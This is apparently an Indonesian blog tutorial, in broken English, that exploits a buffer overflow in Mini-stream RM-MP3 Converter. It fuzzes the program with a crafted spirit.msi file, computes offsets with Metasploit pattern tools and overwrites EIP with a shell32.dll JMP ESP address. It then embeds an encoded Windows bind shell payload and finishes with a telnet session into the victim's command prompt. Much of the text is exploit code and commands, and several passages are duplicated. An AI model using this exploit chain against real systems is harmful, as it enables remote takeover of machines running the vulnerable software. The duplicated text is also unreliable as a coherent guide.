oke now we try to exploit Mini-streamRM-MP3Converter.
first step
make fuzzer for make an error.
until we now an error mini stremer(when we load it's lose) that mean we have make it's an error.
open - and chosse a program of mini-streams where u had install.
when u have chosse it. it's will be open a process on ollyDgb
press F9 on your kayboard, and will open Mini-streamRM-MP3Converter

press load on Mini-streamRM-MP3Converter and chosse file where we have mad it for making crash. in this i try by using file spirit.msi
press open for see process of cras (error)

we can see a reason of crash(erros). we can see
ESP, EBP it's overflow by crackter A, and
EIP it's overflow by crackter 41414141.
second step
use patter_creat
function:
create dummies that have structured data (a more structured pattern)
goals:
know the location of the actual search for a string in the packet sent by the application fuzzer
customization fuzzer.
function:
create dummies that have structured data (a more structured pattern)
goals:
know the location of the actual search for a string in the packet sent by the application fuzzer
customization fuzzer.
open your terminal on backtrack and go into :
root@bt: cd /pentest/exploits/framework3/tools enter
root@bt:/pentest/exploits/framework3/tools#
for make a more structured pattern type this.
./pattern_create.rb 100000 > try.txt
oke now we open try.txt using kwirte. and we will see caracter of A (\x41) make an structured pattern.
from this result patter create we must customization fuzzer
change "\x41" * 100000 using cracter of pattern create

save it's. and compile. so we open Mini-streamRM-MP3Converter this using ollyDbg and load one more for see crash but this time we have a more structured pattern.
now we have a more structured pattern overflow on ollyDbg
third step
using pattern_offset
function:
calculate the amount of bytes from the set pattern which is derived by application pattern_create.rb
calculate the amount of bytes from the set pattern which is derived by application pattern_create.rb
now open your console on backtarck and type
root@bt: cd /pentest/exploits/framework3/tools enter
root@bt:/pentest/exploits/framework3/tools#
to calculate how many bytes of ESP and IEP stacked. type
to calculate ESP byte stacked
i try and error
root@bt:/pentest/exploits/framework3/tools# ./pattern_offset.rb 36695735
root@bt:/pentest/exploits/framework3/tools# ./pattern_offset.rb 0x36695735
root@bt:/pentest/exploits/framework3/tools# ./pattern_offset.rb 0x36695735
root@bt:/pentest/exploits/framework3/tools# ./pattern_offset.rb 0x36695735 100000
to calculate ESP byte stacked
i try and error
root@bt:/pentest/exploits/framework3/tools# ./pattern_offset.rb i8Wi9Wj
root@bt:/pentest/exploits/framework3/tools# ./pattern_offset.rb i8Wi9Wj 100000
fourth step
change the value of EIP register
customization fuzzer
remove junk="http://"+"result of patter_create"
add
junk="http://"+"A" * 17417
junk+="\xAA\xBB\xCC\xDD"
and compile it. and we have a file spirit.msi run ollyDbg and open Mini-streamRM-MP3Converter and load u new file where we have compile it.
trying to do the writing on the ESP
ESP is a storage area in the temporal data memory (stack)
customization fuzzer
add
junk+="A" * (17425 - len(junk))
junk+="\xCC" * (100000 - len(junk))
ESP is a storage area in the temporal data memory (stack)
customization fuzzer
add
junk+="A" * (17425 - len(junk))
junk+="\xCC" * (100000 - len(junk))
and compile it. and we have a file spirit.msi run ollyDbg and open Mini-streamRM-MP3Converter and load u new file where we have compile it.
sixth step
JMP ESP
JMP ESP to find out the address in the application memory
change the value of the EIP register to the address of the JMP ESP file that resides in shell32.dll
oke now we fine address of JMP ESP.
choose view on ollyDbg - Executabale Moduls it's will open all of Executabale Moduls.
fine modul SHELL32.exe and double click it.
so now click right on modul - search for - command
and will open windows input command
type JMP ESP
we find address 7C9D30FF FFE4 JMP ESP
oke now
customization fuzzer
change varibael of this junk+
junk+="\xAA\xBB\xCC\xDD" using address of JMP ESP
junk+="\xFF\x30\x9D\x7C"
and compile it. and we have a file spirit.msi run ollyDbg and open Mini-streamRM-MP3Converter and load u new file where we have compile it.
and now see EIP have change.
address EIP DDCCBBAA now have change 000DBFB9
oke now for
last step
payload:
The concept of exploitation in the application:
fuzzer (EIP address + payload carrying) - overwrite the EIP address - overwrite the buffer with the payload-EIP point to address ESP - ESP register will read the buffer -
Buffer contains the payload -
payload is executed by the system.
* payload: the charge that was brought by the data, the payload may contain a shell code.
* shell code: a code of a very small application that is usually used to exploit a system through vilnerability found.
A. run msfweb
Open terminal
cd / pentest/exploits/framework2 /
to run msfweb
. / msfweb (it will be in Kash url to access via the browser (127.0.0.1:55555))
B. run apche and mysql
change varibael of this junk+
junk+="\xAA\xBB\xCC\xDD" using address of JMP ESP
junk+="\xFF\x30\x9D\x7C"
and compile it. and we have a file spirit.msi run ollyDbg and open Mini-streamRM-MP3Converter and load u new file where we have compile it.
and now see EIP have change.
address EIP DDCCBBAA now have change 000DBFB9
oke now for
last step
payload:
The concept of exploitation in the application:
fuzzer (EIP address + payload carrying) - overwrite the EIP address - overwrite the buffer with the payload-EIP point to address ESP - ESP register will read the buffer -
Buffer contains the payload -
payload is executed by the system.
* payload: the charge that was brought by the data, the payload may contain a shell code.
* shell code: a code of a very small application that is usually used to exploit a system through vilnerability found.
A. run msfweb
Open terminal
cd / pentest/exploits/framework2 /
to run msfweb
. / msfweb (it will be in Kash url to access via the browser (127.0.0.1:55555))
B. run apche and mysql
C. open browser and type at url (127.0.0.1:55555)
select: pyload
the filter module select: os :: win32
select: windows bin shell
select: windows bin shell
it will display the windows bin shell and fill in
process on the DATA
0x00 0x0a 0x0d Restricted Characters
msf :: encoder :: shikatagani
press generate payload
and will open shell code
now
customization fuzzer
put shell code on our fuzzer
and compile it. and we have a file spirit.msi and open Mini-streamRM-MP3Converter and load u new file where we have compile it.
for this last step run Mini-streamRM-MP3Converter without ollyDbg.
oke now open console and type
root@bt:~# telnet 192.168.43.2 4444 enter and see what happan..
root@bt:~# telnet 192.168.43.2 4444
Trying 192.168.43.2...
Connected to 192.168.43.2.
Escape character is '^]'.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\Mini-stream\Mini-stream RM-MP3 Converter>

























Tidak ada komentar:
Posting Komentar